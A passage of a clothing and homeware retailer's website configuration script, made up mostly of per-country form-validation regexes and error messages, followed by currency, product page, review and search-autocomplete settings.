email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"IE":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid Eircode"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a county"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"JP":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{7,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a prefecture"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"CN":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{1,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"NZ":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,15}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a region"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}]},
      siteDefaultCountryIsoCode: "GB",
      plpscene7template: ["uk/Baby-and-Children/Baby/View-All-Baby/c/baby-boys","us/Sale/c/children-sale","row/Christmas/c/seasonal-offers-little-white-company","uk/Clothing/c/seasonal-preview","us/Gifts/c/luxury-gifts","uk/Baby-and-Children/Baby/View-All-Baby/c/newborn-and-unisex","row/Baby-and-Children/Baby/View-All-Baby/c/baby-girls","us/Baby-and-Children/View-All-Baby/c/baby-neutral","row/Baby-and-Children/Baby/c/view-all-baby","us/Baby-and-Children/c/view-all-baby","us/New-In/c/new-arrivals-baby","uk/Baby-and-Children/Baby/c/view-all-baby","uk/Christmas/c/seasonal-offers-little-white-company","us/Clothing/c/Vacation-Shop","row/Gifts/c/luxury-gifts","uk/Clothing/c/holiday-shop","us/Clothing/View-All-Shoes-and-Accessories/c/Jewelry","uk/Baby-and-Children/Baby/View-All-Baby/c/baby-girls","row/Baby-and-Children/Baby/View-All-Baby/c/baby-boys","us/Sale/c/the-little-white-company-sale","row/Baby-and-Children/Baby/View-All-Baby/c/newborn-and-unisex","uk/Gifts/c/luxury-gifts","uk/Clothing/Accessories/c/jewellery","us/Clothing/c/holiday-shop","row/Clothing/c/holiday-shop","uk/Baby-and-Children/c/baby-new-in"],

      currency: {
          
                  localCode: 'GBP',
              
          GBP: '&pound;',
          USD: '$',
          EUR: '&euro;',
          AUD: '$'
      },

		 plp: {
			 request: {
				 timeToError: 10000,
				 retryPeriod: 3000,
				 maxRetries: 20
			 },
			 image: {
				 productDefault: 'missing-product-300x300'
			 },
			 analytics: {
				 dtoProductProjection: ["category_id","color","size","unit_sale_price","name","sku_code"]
			 },
			 quickViewEnabled: 'true',
			 isFindStockInStoreEnabled: true
		 },

		 pdp: {
			 
			 presets: {
				 main: JSON.parse('null'),
				 thumb: JSON.parse('null'),
				 mainlg: JSON.parse('null'),
				 thumblg: JSON.parse('null'),
				 swatch: JSON.parse('null'),
				 shopthelook: JSON.parse('null'),
				 recommendations: JSON.parse('null'),
				 zoomImage: JSON.parse('null'),
				 popupcartthumblg: JSON.parse('{\"code\":\"THUMB_SQUARE_LARGE\",\"desktop\":\"D_PDP_79x79\",\"tabletPortrait\":\"D_PDP_79x79\",\"tabletLandscape\":\"D_PDP_79x79\",\"mobile\":\"\",\"thumbnail\":\"\"}'),
				 shopthecollection: JSON.parse('null'),
				 giftcard: JSON.parse('null'),
				 zoom: JSON.parse('null'),
				 square: JSON.parse('null'),
				 portrait: JSON.parse('null'),
				 collectionSquare: JSON.parse('null'),
				 collectionpdpshopthecollection: JSON.parse('null'),
				 review: JSON.parse('null')
			 },
			 reviews: {
				 pagesize: {
					 first: 5,
					 regular: 10
				 },
				 page: 0,
				 totalCount: 0,
				 requestTime: 0,
				 timer: null,
				 reviewDisplayThreshold: 9,
         isPhaseTwoEnabled: true
			 },
			 fsis: {
				 isFSISContactSectionEnabled:  true,
				 isFindStockInStoreEnabled: true
			 },
			 wishlistCtaEnabled: true,
			 sizeCubeMaxTextLength: 2
		 },

		 collectionType: {
			 tileGroupCollection: 'TILE_GROUP_COLLECTION',
			 tileGroupCollectionGroup: 'TILE_GROUP_COLLECTION_GROUP',
			 tileGroupCollectionFragrance: 'TILE_GROUP_COLLECTION_FRAGRANCE'
		 },

		 reviews: {
			 fullStar: {
				 url: '/images/clothing/fullstar.svg',
				 alt: 'Full Star'
			 },
			 halfStar: {
				 url: '/images/clothing/halfstar.svg',
				 alt: 'Half Star'
			 },
			 emptyStar: {
				 url: '/images/clothing/outlinestar.svg',
				 alt: 'Blank Star'
			 }
		 },

		 search: {
        autocomplete: {
          url: 'https://query.published.live1.suggest.eu1.fredhopperservices.com/thewhitecompany/json?scope=//uk/en_GB/p_catalogid%3D%7bav_twc_ukproductcatalog%7d/p_search_group%3E%7bav_search%7d/%21p_stock_postockstatus%3E%7Boutofstock%7D/p_searchable%3D%7btrue%7d/v_price_value_gbp%3E0&search=',
          minChars: parseInt('2') || 0
        },
        popularSearchTerms: 'Seychelles;Diffuser;Slippers;Winter',
        popularSearchTermsEnabled: true,
        specialCharPattern: /[<>"%!/@\\\#{}?:;[\]()^*=|,_]+/
      },

      password: {
